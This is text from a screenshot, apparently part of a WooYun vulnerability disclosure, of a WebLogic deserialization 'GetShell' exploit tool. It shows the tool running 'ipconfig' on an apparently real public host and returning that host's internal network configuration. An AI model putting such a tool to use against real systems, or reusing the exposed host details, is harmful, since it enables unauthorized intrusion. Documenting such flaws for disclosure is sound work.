 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
玉林
Host: 222.217.240.151 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
管理
Result:
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 cdp:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f07e:c4e7:7892:b50%12
IPv4 地址 . . . . . . . . . . . . : 100.100.0.34
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.11.34
子网掩码 . . . . . . . . . . . . : 255.255.255.224
IPv4 地址 . . . . . . . . . . . . : 192.168.11.42
www.wooyun.org